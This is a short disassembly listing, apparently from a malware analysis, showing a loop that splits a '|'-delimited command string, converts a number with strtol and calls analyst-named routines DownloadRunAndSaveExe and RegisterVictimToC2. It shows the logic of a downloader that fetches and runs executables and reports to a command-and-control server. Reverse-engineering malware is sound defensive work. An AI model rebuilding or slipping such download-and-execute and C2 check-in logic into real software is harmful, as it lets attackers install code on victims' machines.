 loc_18000A5F0:
mov dl, 7Ch ; '|'
mov rcx, rdi
mov rbp, rdi
call cs:StrChrA_
mov rdx, cs:returnNewLine
mov rcx, rdi
mov rsi, rax
call cs:StrStrA_
mov rbx, rax
test rax, rax
jz short loc_18000A620
mov byte ptr [rax], 0
lea rdi, [rax+2]
loc_18000A620:
test rsi, rsi
jz short loc_18000A642
xor edx, edx
mov rcx, rbp
mov byte ptr [rsi], 0
lea r8d, [rdx+0Ah]
call cs:strtol_
lea rdx, [rsi+1]
mov ecx, eax
call DownloadRunAndSaveExe
call RegisterVictimToC2
jmp short loc_18000A647
loc_18000A642:
test rbx, rbx
jnz short loc_18000A5F0